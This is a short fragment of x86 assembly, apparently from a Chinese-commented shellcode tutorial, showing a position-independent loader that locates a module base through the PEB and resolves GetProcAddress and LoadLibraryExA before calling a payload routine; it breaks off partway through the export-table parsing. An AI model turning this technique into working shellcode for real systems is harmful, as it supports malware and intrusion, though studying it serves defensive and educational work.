 tag_Shellcode:
// 1.GetPC
call tag_Next
tag_Next :
pop ebx
// 2. 获取关键模块基址
mov esi, dword ptr fs : [0x30]
mov esi, [esi + 0x0C]
mov esi, [esi + 0x1C]
mov esi, [esi]
mov edx, [esi + 0x08]
// 3. 获取GetProcAddress的函数地址
push ebx
push edx
call fun_GetProcAddress
mov esi, eax
// 4. 获取LoadLibraryExA的函数地址
lea ecx, [ebx - 0x43]
push ecx
push edx
call eax
// 5. 调用Payload部分
push ebx
push esi
push eax
push edx
call fun_Payload
fun_GetProcAddress :
push ebp
mov ebp, esp
sub esp, 0x0C
push edx
// 1.获取EAT、ENT与EOT的地址
mov edx, [ebp + 0x08]